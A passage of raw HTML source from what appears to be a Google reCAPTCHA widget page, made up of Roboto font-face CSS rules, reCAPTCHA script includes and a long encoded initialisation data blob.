  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zKq279HYkHzZxLPHKIBXYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zKq279HYkHzZxLPHKIBXYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zKq279HYkHzZxLPHKIBXYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22S8Odwo4cK8Oow45VwoLDucO8c3YoSsKrw7FzQMKtU1jDucOzwopTfcOXw7rCqADCpj8GwqUkwqR5a8KIUsKwJQXDuGR8ecKAwq3Dj8KRw4rDvsKaw5fDphHCsmjCuMKCwqvCkcKmw6HCgSbDpcKLC8KPW0DDicO6wpbDmMOZw7/CisOiwq0HTcK4wql3Rgg2wqQMwqIdBcKpwqHDqU/Ds8Krw5bCn8O2B0FGwoE3wqHCvMKKwqMtGcKDHUDDocO2wpbCtMOPwoTCoz3Dkz7CqsOAw4LDlMO1wpsKwpp6IMOfwpI1wpJcScOJwqAeY8KEw5tJVMKOwrVuw61Aw5HCnDrDpArCs1jCt8O/OcK+w5tIwrzDlMOqF8OMIBQXBcKJdQ55e8OOJsKed8OYLcOSwpHDqXHDlsKFw5rCmCLDlw9CehrCsjUaw71Qw7Y3wonCjxzDpR7DlMKJH8ORwpBQwq7DjMKrw4PDr2tEcMK/[base64]/I2xDwrTCiVRWw4XDu8OIScObw7nCq8OqXEQ4NsOnwpsPQcOFWWM5N8O6w5LCk8OPw5XCh8K4PcK7woo2EcKMwpHCihrDmsO4fmfDtAABwqtewq3CrMOuwpx4XWvDl8OzFhxBBmJtwpfDrlNjw7jCvcKZWsOmFWx5w70iB8Kxw4zCvsO2wr/CqMOnW1R0BjJNFmkGwrbDullccMO0wp4dwolfAMKTHsKEEMKXw7DDjMKON8O7wqXCrcKww64sw5kjw6QKT8K3bjVHwqbDgMO7wobCgcOIwr7Dv23CrUzDjsOVwrFKwq7Cj8KTdcK0wph3c8ONw6TCshUoHsKswoEWw6sPwrrDvcK/wq9GP8K/[base64]/E8KMIALCg8KMXxvCjETDncOswqTDsiUJw5LCgcOVR8OKfsOUwrIWW3Nyw6fDgsO7wpAXdUfDgMKnwo3ClV8OwqfDgsOVbX/DjcOxCDLCncO5GhzCmH8mwpLDqQzDlm17w49HO8KJA3l3wqPClMKBw7bDvsK+w7rDqE8RKMKBw7XDs8KSA3xMw67CuUtlw7/DtHNVw5fDhsOSIVnDgCvCmcKPCVpZw7DCn8OVw6Ujw4rClMO/wp9ww4nCjsKCNX1xVy5oN8Kdw7fDoU0jw7kSLmzDgMOaSMOeKMOecQlZwqnDl0Bkw7bCjQvDgcODw5sMSMO/[base64]/X3HCh8KrwpE3w4vCsCnCp17ChHzCrQzCo8OSQcKWQsOMFcK7GcKINUEJw7U/[base64]/Cj8ORw7QrUjPCjMKGwqrCvsKYCGrDr8OQw5/[base64]/DmcOxw6UvwqfDkMKRHjjDnTo6wqjDrwhbUjjDhMOfwqoGw6jDsRxtAsKXw4h5wp3DrsKOw53Dl0QOw6TCjcKwwo5kwpJkLsOcw6HCp8O1NMO7BMKSwovCh8KAw59yw7bCs8Kdw79cdcKSZ8OXFsOrw5/CqXvCt8OKBCzDtlHCnG89wqnCusKRIMOowqYswoAZHFY+woEzM8Kww7YRJVUhwrc+wpnDpmLCqcK9P047w5PChhpmA8OuwonDicO2wpHCkkXDg8OBaSdDwprDs2BRLcOcwrxswrPCusO8w6Vqw6F/wr3ChG51QB7Cu8OJUSlkw63CgMKwCSdSwpvCmlPCozYrMxbCnFIyFQXCi1PCqgFeJFXCmMODw5jCvxzDvEgvC8Onw4YLCsOFwoIzw5PCg8OWLQ5ZwrvCskHChB/[base64]/[base64]/HsORw6DDqsKKUhR6w6rCq35vezYjwrjCk8OHT8Olfx/Com1KwrpLAHXCrcOaw6tpIWNhAsO0w40jJsK2N8Kawr0yw559SxfChBB2w5nCsMK7Gzoiw7QXwrExRsKdw6XCmnvDq8OlfsO4wqrCmQQwDBPDlMOkwp7DunbCkUsGw5dHFT/[base64]/Cimd1w5zDjF/CvA7CvsOxw67Cs8ONwp0bwrUDFyk/wq89Zic7wr/DmMO2HsKOwo3CgsKRw4QqHsKdOA10w64aCMKfw5Mew4gafMKhw5h6w5MCwpjCk8OkBB/DtjvCm8Oyw5bCnnBAKsOZw7PDlAoPE2rDs2oQwqoSL8O/[base64]/fMO9w43CiMOFwpnCiSJxw67DkMOSQyABNMKEBhfDuzXDlAfCiMKWVsK6w5nDgMOlY37CjMKcw58mD8KVwpzDkn/CuMKIbWnCkUvCuB7DqE3Du8ODw5JIw7PDvzLCu3tGwr8Bw4dHIMKMecOEw6lEwqZ+wqrDj1PDsjBPw6vDoXnCj1PDjj0nwp/DsMKaw4F4VSXDnTbCusOmw7wlw5vDh8K/[base64]/DnsOuw7pEAgc+QsKGw4U9UFXCvV9uehvDoyNebGUqwonCvMOxJTwrw7NCwoQgwovCi2vCsMOQN2fCmMK1wqdmw5Urw6QFwrzCmQROY8KVb8KIw6RCwo4DWMOAFBR3On/CmXPDs8OGwoHCuE1hw5DDq2bDjcK/IHPCpcOCMcOBw6sRLm/Ch1pSc3PDscOQbcOXw4Q3wrFZJix0w73ClsKxIcKvwqB0woXDt8K6f8OGcAE0w6gAd8KQwojCoSzCs8OERcOUTFLDlVJcB8OuwpUjw5fDucOEc18cKmUawql4wq8MKMKyw4JDwqbDrER/wq3DgFRCwq3CrxUeZ8Kyw7vDs8KHw7vDoGRxXVDDg8OkailbUsKUJxzCuV7CksOPfnLCjBQ/[base64]/Coy0Rwq7DohnDn8Otw4xdwojDo8O1w6B/wrAkwo5+w68QCcK6FcOYPBHDjsK5MUBUXMK7w64Cw4fDinvCnDVaw4XCq8ObwpZpGcKnA3fDncOxN8OAeTHCsUbDmsKmST5BLxTDs8ObTW/CjMO6wqXCgQTDphzCk8K4w7I0Oww1L8ODbXxLw5g6w5pTVsKfw78fCWPDo8OcwozDlcKUXMKGwoxTBE/ClF3DhMO/UsOYw6zDtcKYwpHCgMOawrTCt1FLwpUjeH7CvAh9ZmPDsiXCvsKqw6rDrnBNwpxtw5kkwrIQUsKjZcO6MQfCkcKSw4NuEz52aMOtAzgHa8KXwp1NQ8O3OsOFW8KTWC/CnWheG8K1w48dwqDDtcK6wrLDg8OTTi8PwpVHI8KwwobDtcKODMKkK8Kgw4dIw6FgwqjDoVvCicKMNm8welPDtn7Cjkw8bjpfX2XCiDrDulTCl8OxCRIheMKEw7TDvVHCi0LDh8KMwpzDoMOdwooTwoxTDSzCp1jCvQfCpDvChwnCg8O6AcKfTsKPw5jDrj8WT3/CvcKJwp9Nw79HUSnCszodEgpBw69pHztnw7Akw6/ClcOxw5RUasKBw7hwK0UMXXbDksOfa8OpR8K+AR9yw7dDc8KSWkduwqYYwpQEw6vDvsORw4csawrDp8KNw4jDsgBQCg1XSMKMIEnDh8KDwp1/Z8KJd2NPDMOdfMO+wp8jKGwsWsO4QWvDlCbCpsKfw4/CscODesOvwrYuw6XCvsK7OjrCrMK4T8K6bmNtCsO3MlHDsChFw4rCvibDmFfDqzvDtB3CrRUuwpzCvzHDssOWZmAdL8OIwp5/w6d+w6TDkhZmw5BpGcO8QAzDqcOIPcOwRWPCmSrDqxYbLxgNDsOgacOKwpI0w4VFXcOLw4PDkXErPlLCucKYwr9BZsOuKWPDksO5wrLCicKqwpd5woNbayFABHPDiwzDuE7CkmvChMKNXcOhE8OSU3TChcOvDiXDnm52Qm7DpcK/GMONwrA1HlMjSMOsKcKVwoIrEMK5w4bDhkQDHQTClD1OwqtCw6vCvgvDri0QwrEzwo/ClF7CuMKcScKZw77DlipNwqjDu1BhTMKOfEYdw55Xw4YAw5lVwrBRR8OECsO2ZMOoTcOiKsOew4HDumfDp0/[base64]/Cm8KXf8OLNCzChAAKw6XDu8Oyw6fDisKtw7wIZcOcDB3DvMO/w48bw7TDqzHDj8OdX8OhP8OfQMKUXxhJw55mWMOMaV7CicOIUADDrWrDiR4hXsORw7YWwr0Jwo9JwolHwrZqw5EBD0x4wqVVw6lHSk7DtMObDsKIbcK1ZcKKQMOUfGXDuAkZw5NIIALCpsO7bFMAXsOoeyLCsMKQRcOXwqnCpMKHSxTCj8KPGA7Cj8KDw4/[base64]/ScOBa8Oew51Cb8K2wrgYGsKxXcKnR3gMw4zCocK1QcOnciEfZsOMfsO1wqXCnwQaU1hMw5xFwqHCrMOlw7ljEsKcEcKHw603w5bCqMO5wrFFR8OVU8OqB3/CgsKqw60Uw6kgDWd5ZsKawqE8woNxwpkWKMOxwpQpwrt8McOyEsOfw68DwrbCs3TCjcK2w6XDq8O2ITwUX8OIRDLCmMKfwqZXwpnChMKzF8KiwojCp8OMwrsEX8Krw4kEaRzDlhEkYcKmw5fDj8OAw7kZV3fDiR/[base64]/DgMKEwooJw7zClcOgwrjCucO0RhYYegrDhsK9G8KVeyvDsTg0N3vDtwt1w67CoS/Ci8O4wrQOwo4gVV1PVsKjw7YPD0hXwqTCg2okw5XCncKJeiQvwoU4w5XCpsO2M8OKw5DDv38pw4TDmMO5IlXCosKzw6jCtRoHOnF0w7IrFcKdVS/CnRvDoMK6KMKHOsOjwqrDqS3Cr8OeSMKSwp3DgcK0C8OpwrRdw7zDtiF/LcOywq1jYnXDoH/DscOfwqzDg8K/wqtwwp7DjgJQAsOCwqNPwqhswqlww6XCrcOECcKKwrPCtMO+X25rRirCrV1RV8KCwq0HVmoVdBzDpV3DvMKzw503P8K1w7YIaMOKw7nDi8OBecKwwrZ2wqtWwqvCtWnCoSnDn8OYDsKQVMKpwoDDnl9+fCo7wqHCscKDV8OTwqRfb8O/[base64]/Cti/Dm30Nwo3CkjdMw4nDv8K8VQQfOsOIJwlXW13DiMKAecKMwp3DkMObRw4fwqc4XcK+UsOuFsKQGMOhF8KUwpvDnMOaAFvCtRs8w6DCrcKuKsKpw6xzw57DjMOpJAVEZ8Ohw6LDpMOxZQ82UMOJwqlXw67DvWnCpsK5w7BVRcOXPcKjN8KEw6/[base64]/w6TCqMKtw5TDpcOvw4UWwppzSsOzwpxVaRPDusOjC8K5wqYEwprDsF/[base64]/DqcKOwpYgVcKzwrfDv3nDhcKaw5DDgMOUQsOQwoLCksOfEsKww6jDhMO9d8OnwqhtF8KhwpfCtMOrP8OyIMOzIA/CrXg2w7ZNw7LCjsKkNcOQw4zDt3FTwqPCncK0wpNUSzTCg8OMcMK3wrLCoFLCsR9hwqovwqIjw7RhIEfChXgKwoHCsMKBdcKEOW/ChMOwwr43w7DDqhNEwrd+NwjCoUDDgDdmwo0xwoN+w5pzMGDDk8KUwrcjaDh8VRAwZllNQsOIYg4uw7xKwqTDuMOgw4dSBkgHw7oWIjxswqTDq8O3P03CgVF8OcK/Ry9pfMOAw43DhMOswr4gL8KBcQE/M8KsQ8OrwrUUa8KDaRvCrcKIwrrDiMOTY8O5Tx7ClMKDw5HCmhHDt8Krw4Z5w5suwoHCnsKfw5pJBDEWHMKGw5Ejw7TCuw09wrcXTcO7wqM3wqI1DsOVVsKaw6/Dj8KZccOQwqEOw73CpsO9PBVWMsK3LgrCjsO8wp5Hw5NKwpU7wqPDocO4SMKWw5/Co8OuwpMURV/[base64]/w6d4QHZswp0TKMO1w70AwqF6FwLCocO8w7rCmMO2wowwdSHDlxM1O8OfR8O3w7UWwrTCtsODOsOcw4rDjnvDvxnCpFvCuUzDjMK9C3jDox9pPibDhsOXwqTDocKVwoHChcKZwqbDkBxbRCRJw4/DkwtrRV4NJ1cVcMOOwrDCqTsSwpPDpxJuwoZ7FsKPWsObwpTCpsO1ejrDocKhKWcDwpvDvcKUXC89w6JnVcOawqXDs8Ktwpcow5Ndw6/ChsKZXsOENns+EcOUwqUvwojChsKgCMOnw73DtGDDjsKeSMOmbcK8w6xrw7nDi2t8w4DDjcKRw5/[base64]/DuXsEbgfCtHbDkMOzwpbDvcOTwoHClG4ww5jDr3nDtMK7w7zDqF4aw64ZDsOrw67Cp0Mow5vDiMKPw4N/wr/Dj2rCsnnCrG/CvcORwofDtS/[base64]/DisOIw5kbwpnDgcKfwr5fw43DpcOswpjDlcKDwqgBFnDCjMOPWsO7wqHDmklrwqjCk3d/w6gkw7U1BMKPw4YCw5lLw7fClTBDwrHCmcObbEnCkw1TFD8Twq1sOMK6fwkZw5tyw6XDisOlJcK+fsOkQTTCjMK2QRDCosK0BlYhH8Omw77CuSfDq0UiPsKRQGzCucKVVBQ4Y8Opw4bDk8O+Hx5pw4DDtR3DmcK9wr3CqsO/w54dw6zCuAQKw69Jwotmw4Vgb3fCrsKzwp8cwodjIX0Ew5AKF8OIwrzDiAsHZMOoU8Kza8Kdw4/Cj8KqW8KCPMOww63CvXnCr0bCmR/Dr8Kywo3CsMOmJVPDqgA9b8OYw7bCiy9qIx9YNU9yTcOCwpBdEhYpLm5EwoIrw5Yyw6hVFcKAwr4+JMOOwp8VwrDDgcOgHnUkFSfCjH9vw4LCtMKuE2ofwqR2JsO0w4rCvgfDsDopw5IuE8O3HsOVCwTDmA/CjsOIwqnDjcKlXB4dW2kAw7obw6U8w53DpcOEB3fCosKDw4FaNDtbw7FDw4bCnsOSw4srMcOHwrPDthvDkAFrJsOWwo5DRcKGSk7DpsKmwqpuw6PCssKWWBPDjMOJw4UMwpwgwpvChhMqOsKVA2s0dk7Cg8OuMwElw4PDlcK6NsKTw5/CpBRMJsOpPsKtw4HCvkgQYkrCgRJfRMKdTMKAw6dpeAfDjsOPSxBBYVtseB8cIsK1P2HCgD/Dn2sUwrLChltJw4NQwoPCi3bDqy1hKXjDvsOsYEjDjDMtw6bDlW3Dg8OmDcKOGVUkw5XCh1XDoVR8wqLDvMKJAsOJV8O+wozDr8ObQGN7KVzChcOhNB/DlcK9SsKCb8KpEBPCiFAmwpfDsAXCuWLDkBEwwoPDpcK5wr7Dh0ZWbsO6w5wcNR4jwrRZw64EPsO1w7ELwowUaltjwpZLSsKbw5rDusO/w4wpbMO2w4/Dk8O2wpgIPR/CicKOZcKaVDHDrT0ow7jDu3vCmy9Hwo7CpcKWCcOLKibCh8KhwqUYKsOtw43CkTMMwoUxEcOtTsOAw5DDlcKFNsKpwrZwGsOGJsOlM3ZuwqrDiRTDsBjCqzLCi1HCnQxHZEEuXn11wp/DhMOywpd6SMKQS8KIw6TDvVfCvcKVwo8hHsKZXFRkw5sBw5cbE8OQOSt6w4c/DsKva8ODUiHCoDh4cMOFK3vDkBVnJ8O6RMK6wp4dBMKuD8OncsOswp4DbBVNSB3CqRfCiCXCjSQ0MF3DpsK0worDvMOWNjjCmj/Cj8Oww5XDrjfDs8Ozw7lHVznCi1lGPnPCqcKqSHVqw6fCq8KlSmptTsKfEG/[base64]/Chn1+TnZ7HsOYw6TDoUBZw4Ihe8KWGcO4wpPDmnPCpwbCocOMVsODdTHDocKUwrDCnUcKwqliw6ocMMKzwpUhdwTCuEp/[base64]/CvMOOw4XCkU81JsKMw7PDv8OePcOQbsOVw4AIw6XCpMOWQsKWesK0dsOFUj7DqUpvw6DCpsOxw4vCmWPDnsObw71QUXnDpigsw5E7OXHCvwrDn8KoRHJ6esKJF8K4w4zDhlB4wq/Crz7DgF/DtcO0wr10egfCtMKtdCZwwqsZwpQxw7TCuMK9fyxbwpXDvsKfw4sadFzDksOBw5PCnnZAw4rDicOsOBt0S8OEGMOpw4/DsTLDjcKMwp3CgsO1I8OfFMKWNcOMw6HCiUXDt21Cwp3Cp0dLOh5xwqYWRG04w7bDnWPDn8KZIMKBWMOpasOiwovCkcKZZcOwwq3Co8Ovf8OIw5LDpsOcOwPDjivDgE/DiBElbQsHwrjDriPCpcOSw5HCssOpwoxqPsKIwqlISi1Sw6wnwodWwpDDqgc1wpTCn0oUD8Khw43CtcKJQw/Dl8OePcKZX8O8Fko9SkvDscK+acKhw5lbw6nCkF4Xw780wo7DgcKecz5RZhoswoXDnz3Cj23CjF3Do8OgPcKwwrHDpSDDlcODTjDCj0dVwpc+GsK5wp3DpsKaBcOIwovDu8KJAWTDnUXDizvDpyjDrhtzw7wsfsOWfsKIw7IWccOuwrvCiMKKw5YvUg/DnsOSRUcDGMKKOMOJBnjCjEfDmMKKw4M5bx3CvAN8wqAiOcOVQF9bwrPCj8O3CcKmw6fCpBlFU8KNAncYKcKcXTvDi8KoaXbDksKIwqVZN8KEw63Du8OvNHoJQDbDo0g5R8KwcXDCpMOdwr7CsMOiP8KGw748QcK7U8OCV0tQLD/DqQRrw6MiwrrDp8OXCcOTT8OrWnBSXATCnDA9w7LCgjfDhyBlfUYuw7ZVXsK8w5N/[base64]/[base64]/w6rDl1wJw4VHPCjDksKVw4bDshLDkkPCpMK8wrtCw780w6A1wqcgwqHChDkoCMKWdcO/w47Coj1+w6R9wrE2LsOpwq/DjjHCmsKbGcO9fsKvwqPDuX/DlSJzwr/Cm8OIw58pwrdOw7LChMKXTCjDhw95HU7CqBPCsRbCqRVzPFjClMKBMQ5Sw5HCmxPDqMOOWMK6Ck4oZcOZGsOJw53CokDDlsKVFsO0wqDCgsKpwpdVF1/CoMKzw5oLw4bDmMO8FsKFcsKSwpjDlMOvw4wHZMOpacKUU8OAwroXw556GEVKRgvCq8KyCmXDpMOawo97w6vDo8KvQVzDhQpow6LCll0lCEVcccK9SsOGSGFHwr7DjWpFwqnCszJke8KLcSPCk8OXw5cnwr0Rwr11w6jClMKpw7vDuGjCtB9kw5dYdMOaa0zDm8O/LMOoI1XDskMCwq7CoVjDlsKkw4TCmV1YPRvCvsK2wpxuc8KMwoJwwonDqWDDhxQMw6c2w7skwqXDvSh5w64JNMKTXSBESXnDmcOkaibCmcO+wrtPwrJ9w6/Cs8O9w7gpLMOSw6EDfxbDnsK1w5swwoMiesO4wpJdDsKiwp7CmXvDi23CrMOKwop0ZWsIw5V/U8KYLWUfwr0uHsKxwqrCsnh5EcKFR8K4WsKIFsO+PAXCjQfDk8KFJ8K7HGw1w5VtJH7Dq8O1w6FtScKIF8O8w4nDlFzCuwrDggpfKMKrA8KRwp/DhmHCmAJBZSTDkxRhw7JLw7xvw7HCjXXDmsOFDDXDm8OfwrNsRsKtwrLDolPDvcOMwrcIwpcDHcKwesO+L8KuOMKxAsOFLW3CklPDnsOww4vCvX3CsCFvwps6NXTCsMK0w5bDmcKjMEfDmELDm8Ozw7rCmSxIWMKywrAJw57DnjvCssKKwr4kwrY/c2HDsBIgchjDhcOgFcKkGsKXwpPDkTE0f8OrwqAzwqLCn24lYMOZw6onwoHDv8Klw7V6wqVcOUhhw5gyPi7Dr8K4wqs1w4PDvk86wpJARQ9rA3PCqBs+wpjDmcK0NcKdecOiDw/CjsOnwrTDjMK4w7QfwrUaG3jDpCnDgwhmwojDm38Dc2rDt0ZeUB4Qw7nDksKww41Sw57CjcOcPMOQHsOiFsKIPkhZwoXDkT3DhBHDpR3CsUHCoMK1K8ONQ1EEDVJ/JcObw5Ifw5dlQcO4wozDt3E7GDUTw43CuB0LShzCvS89wqrCgBcPHsK2dcOswq7DhFVTwrUZw6fCp8KAwrHCiDgRwrB1w65QwpnDvEV9w5cZNwUXwrU5EcOIw73Ds1oSw7kfPcOdwpfCpcOcwo7CuTlEZVAyPA3Cq8K8ex3DlBF/[base64]/[base64]/wok1w5vDsyrCmwZJw7LDn3JLFj4BUmINwqZiLWwGZmjCnsO1wrzDkHrDpHPDkz3CiXNrEW9PJsKXwpXDomNnO8OSwqB5w6TDjMKAw64fwqQfEMOWYMOpFhfDt8Kww6FaEcKSw7ZEwpTCoTjDjsO5MjTCmlQtUBHCrsO/ecKQw4kLw73DhMOdw5PDhsKXHcOJwrwIw7DCumvCjsOKwojDj8Krwq1qwpFeZ25Hwo8AAMOTPMOnwo0yw5bCg8O0w6MeDy/DnMOHw4vCt1zDusKpBMO3w7bDjMOzw7nDgcKow6/Doj8aOV8cKsOZVALDvgTCkV0JfF4eU8Ocw4LDn8K4eMK7w4cxCsKTF8Kgwr4PwocBecK/w6oGwpnChXgRAlgawrjDqy7DiMKrNVXCp8KvwqMVwqHCpxnDsDoUw6QyLsKLwpAgwpUDDmHCpsKvw6ohwrPDsyfCn2dyHGzCssOmMjcBwoQhw7BcRBLDuznDtMK/w6Ekw5DDoUwiw6grwoodO3jCscOawpAfw5kZwrdXw6ljw7lMwpA+Ri86wr3Cpy/Cs8KhwrLDrm8OBcKow4jDp8KvM1kSP